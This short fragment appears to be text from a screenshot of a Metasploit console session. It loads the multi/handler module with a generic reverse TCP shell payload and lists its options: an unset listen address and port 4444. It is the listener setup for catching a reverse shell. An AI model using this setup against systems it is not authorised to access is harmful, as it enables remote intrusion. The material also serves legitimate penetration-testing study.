 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
LHOST                   yes       The listen address (an
interface may be specif
ied)
LPORT  4444             yes       The listen port